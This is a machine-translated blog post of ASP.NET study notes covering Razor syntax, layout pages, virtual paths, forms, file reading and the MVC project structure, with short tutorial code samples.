当前位置:网站首页>ASP. Net learning & ASP's one word
ASP. Net learning & ASP's one word
2022-07-07 20:05:00 【Sharks starved to death】
Preface : Get a rough idea of asp
https://www.runoob.com/aspnet/aspnet.html
ASP , Full name Active Server Pages( Dynamic server page ), Also known as classic ASP , Is in 1998 It was launched as the first server-side script engine of Microsoft in .
ASP Is a technology that enables scripts in web pages to be executed on Internet servers .
ASP The file extension of the page is .asp , Usually with VBScript Compiling .
ASP.NET Is the new generation ASP . It is similar to classic ASP It's not compatible , but ASP.NET May include classics ASP.
ASP.NET The page is compiled , This makes them run faster than classic ASP fast .
ASP.NET Better language support , There is a large set of user controls and based on XML The components of , And integrates user authentication .
ASP.NET The extension of the page is .aspx , Usually with VB (Visual Basic) perhaps C# (C sharp) To write .
stay ASP.NET Controls in can be in different languages ( Include C++ and Java) To write .
When the browser requests ASP.NET When you file ,ASP.NET The engine reads the file , Compile and execute script files , And put the results in ordinary HTML The page returns to the browser .
ASP.NET Server technology

1、Web Pages(Razor grammar )
2、MVC( Model - View - controller )
3、Web Forms( Conventional ASP.NET)
ASP.NET Razor
Razor It is a kind of embedding server code into ASP.NET New in the webpage 、 Simple markup syntax , It's like a classic ASP .
Razor With traditional ASP.NET The function of , But easier to use and easier to learn .
Razor C# The grammatical ASP.NET The file extension of the file is .cshtml
Razor VB The grammatical ASP.NET The file extension of the file is .vbhtml
Web Pages
Web Pages There are three ways to create ASP.NET Website and Web One of the programming patterns of an application .
Web Pages It's development ASP.NET The simplest development mode of web pages . It provides a simple way to HTML、CSS、JavaScript Combined with server script :
- Create around a single web page
And PHP And classic ASP be similar
Visual Basic perhaps C# Server script
whole HTML、CSS and JavaScript control
Web Pages Built in database 、 video 、 graphics 、 Social media and more Web Helpers, So it's easy to expand .
Learning goals :
1、 How to use VB(Visual Basic) perhaps C#(C sharp) Abreast of the times Razor The server tag syntax will HTML、CSS、JavaScript Combined with server code .
2、 How to use with programmable Web Helpers( Include database 、 video 、 graphics 、 Social media and so on ) To expand the web .
** notes :** because ASP.NET The code is executed on the server , You cannot view the code in the browser , Only ordinary HTML Page output .
In this article , Every instance will hide ASP.NET The code shows , This will make it easier to understand how it works .
Razor
Razor Not a programming language . It's a server-side markup language . Server based code can be (Visual Basic and C#) Embedded in web pages .
Server based code can be used when a web page is delivered to a browser , Create dynamic Web Content . When a web page is requested , The server executes the server based code in the page before returning the page to the browser . Through the operation of the server , Code can perform complex tasks , For example, enter the database .
- Razor Is a markup syntax that adds server based code to web pages
Razor With tradition ASP.NET The function of the tag , But easier to use and easier to learn
Razor Is a server-side markup syntax , And ASP and PHP It's like
Razor Support C# and Visual Basic programing language
** Example :** This page contains ordinary HTML Mark , And added a @ Identification of the Razor Code .
Razor The code can complete many actions in real time on the server , And show the results .
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>Web Pages Demo</title>
</head>
<body>
<h1>Hello Web Pages</h1>
<p>The time is @DateTime.Now</p>
</body>
</html>
Razor C# Rule of grammar :
- Razor The code block is contained in @{ … } in
Inline expressions ( Variables and functions ) With @ start
The code statement ends with a semicolon
Variable usage var Keyword declaration
The string is enclosed in quotation marks
C# The code is case sensitive
C# The file extension is .cshtml
<html>
<body>
<!-- Single statement block -->
@{ var myMessage = "Hello World"; }
<!-- Inline expression or variable -->
<p>The value of myMessage is: @myMessage</p>
<!-- Multi-statement block -->
@{
var greeting = "Welcome to our site!";
var weekDay = DateTime.Now.DayOfWeek;
var greetingMessage = greeting + " Here in Huston it is: " + weekDay;
}
<p>The greeting is: @greetingMessage</p>
</body>
</html>
Razor VB Rule of grammar :
- Razor The code block is contained in @Code … End Code in
Inline expressions ( Variables and functions ) With @ start
Variable usage Dim Keyword declaration
The string is enclosed in quotation marks
VB The code is case insensitive
VB The file extension is .vbhtml
<!-- Single statement block -->
@Code dim myMessage = "Hello World" End Code
<!-- Inline expression or variable -->
<p>The value of myMessage is: @myMessage</p>
<!-- Multi-statement block -->
@Code
dim greeting = "Welcome to our site!"
dim weekDay = DateTime.Now.DayOfWeek
dim greetingMessage = greeting & " Here in Huston it is: " & weekDay
End Code
<p>The greeting is: @greetingMessage</p>
more Razor Content :https://www.runoob.com/aspnet/razor-intro.html

The page layout
Content Blocks( Content block )
Many websites have some content that is displayed on every page of the site ( Such as the head and bottom of the page ). adopt Web Pages, You can use @RenderPage() Method to import content from different files . Content block ( From another file ) Can be imported anywhere in the web page . Content blocks can contain text , Tags and codes , Just like any ordinary web page .
<html>
<body>
@RenderPage("header.cshtml")
<h1>Hello Web Pages</h1>
<p>This is a paragraph</p>
@RenderPage("footer.cshtml")
</body>
</html>

Layout Page( Layout page )
Another way to create a consistent look is to use layout pages .
A layout page contains The structure of the web page , Not the content . When a web page ( Content page ) Link to layout page , It will be based on the layout page ( Templates ) The structure of .
Use... In layout pages @RenderBody() Method to embed the content page , besides , It's no different from a normal web page .
Each content page must start with a layout instruction .

Folder
Use ~ Operator , Specify the virtual path in the programming code , When your site is migrated to a different folder or location , Don't change any code :
var myImagesFolder = "~/images";
var myStyleSheet = "~/styles/StyleSheet.css";
Server.MapPath Method will virtual path (/index.html) Convert to a physical path that the server can understand (C:\Documents\MyWebSites\Demo\default.html).
When you need to open a data file on the server , You can use this method ( Data files can only be accessed by providing a complete physical path ):
var pathName = "~/dataFile.txt";
var fileName = Server.MapPath(pathName);
Href Method to convert the path used in the code into a path that the browser can understand ( Browsers can't understand ~ Operator ).
have access to Href Method to create resources ( Like image files and CSS file ) The path of .
Usually in HTML Medium <a>、<img> and <link> Element :
@{
var myStyleSheet = "~/Shared/Site.css";}
<!-- This creates a link to the CSS file. -->
<link rel="stylesheet" type="text/css" href="@Href(myStyleSheet)" />
<!-- Same as : -->
<link rel="stylesheet" type="text/css" href="/Shared/Site.css" />
Href The method is WebPage A method of creating objects .
Global page

stay Web Before starting :_AppStart
By creating a file named _AppStart The page of , In this way, you can start code execution before the site starts . If this page exists ,ASP.NET When other pages in the site are requested , Run this page first .
_AppStart The typical use of is Start code and initialize global values ( Such as counters and global names ).
notes 1:_AppStart The file extension of is consistent with your web page , such as :_AppStart.cshtml.
notes 2:_AppStart Prefixed with an underscore . therefore , These files cannot be browsed directly .
Before every page :_PageStart
It's like _AppStart Run the same before the site starts , You can write code that runs before any page in each folder .
For each folder in the website , You can add one named _PageStart The file of .
_PageStart The typical use of is to set up all pages in a folder Layout page , Or check the user before running a page Is it logged in .
html Forms
Form is HTML Place input controls in the document ( The text box 、 Check box 、 Radio button 、 The drop-down list ) Part of .
Razor example - Display images
Want to dynamically display the image according to the user's choice
@{
var imagePath="";
if (Request["Choice"] != null)
{
imagePath="images/" + Request["Choice"];}
}
<!DOCTYPE html>
<html>
<body>
<h1>Display Images</h1>
<form method="post" action="">
I want to see:
<select name="Choice">
<option value="Photo1.jpg">Photo 1</option>
<option value="Photo2.jpg">Photo 2</option>
<option value="Photo3.jpg">Photo 3</option>
</select>
<input type="submit" value="Submit" />
@if (imagePath != "")
{
<p>
<img src="@imagePath" alt="Sample" />
</p>
}
</form>
</body>
</html>
object


text file
Text files used to store data are often called flat files . The common text file format is .txt、.xml and .csv.
Display text file data :
@{
var dataFile = Server.MapPath("~/App_Data/Persons.txt");
Array userData = File.ReadAllLines(dataFile);
}
<!DOCTYPE html>
<html>
<body>
<h1>Reading Data from a File</h1>
@foreach (string dataLine in userData)
{
foreach (string dataItem in dataLine.Split(','))
{
@dataItem <text> </text>}
<br />
}
</body>
</html>
Use Server.MapPath Find the exact path of the text file .
Use File.ReadAllLines open the text file , And read all the lines in the file into an array .
The data of the data items in each data row in the array is displayed
Show Excel The data in the file
Use Microsoft Excel, You can save a spreadsheet as a comma separated text file (.csv file ). here , Each row in the spreadsheet is saved as a text row , Each data column is separated by commas .
You can use the above example to read a Excel .csv file ( Just change the file name to the corresponding Excel The name of the document ).
helper
ASP.NET The helper is simple in a few lines Razor Code accessible components .
It can be used and stored in .cshtml In the document Razor Syntax build your own helper , Or use built-in ASP.NET helper .
Please follow the steps below to install the helper :
- stay WebMatrix in , open Site work area .
Click on Web Pages Administration.
Use password * Log in to Web Pages Administration.
Use Search area Search helper .
Click on Install Install the helper you need .
PHP
Web Pages It can be used PHP To write .
At first glance , Think WebMatrix Only support Microsoft Technology . This is not true . stay WebMatrix in , Can write complete PHP Applications .
MVC
Model( Model ) Is the part of the application that deals with the application's data logic .
Usually model objects are responsible for accessing data in the database .
View( View ) It's the part of the application that handles data display .
Usually views are created from model data .
Controller( controller ) Is the part of the application that handles user interaction .
Usually the controller is responsible for reading data from the view , Control user input , And send data to the model .
Web Forms contrast MVC
MVC Programming mode is against tradition ASP.NET(Web Forms) A lightweight alternative to . It's lightweight 、 Testable framework , At the same time, it integrates all the existing ASP.NET characteristic , For example, master page 、 Security and certification 

App_Data Folder Used to store application data .
Content Folder For storing static files , Like style sheets (CSS file )、 Icons and images .
Visual Web Developer Will automatically add a themes Folder to Content In the folder .themes Folder storage jQuery Patterns and pictures . In the project , You can delete this themes Folder .
Visual Web Developer A standard style sheet file will also be added to the project : namely content In folder Site.css file . This stylesheet file is the file you need to edit when you want to change the style of your application .

Controllers Folder Contains controller classes that handle user input and responses .
MVC All controller files are required to be named with “Controller” ending .
Visual Web Developer You have created a Home controller ( be used for Home Page and About page ) And a Account controller ( be used for Login page )

Models Folder Contains classes that represent the application model . The model controls and manipulates the data of the application , You will create the model later in this tutorial ( class ).

Scripts Folder Store the name of the application JavaScript file .
By default ,Visual Web Developer In this folder MVC、Ajax and jQuery file
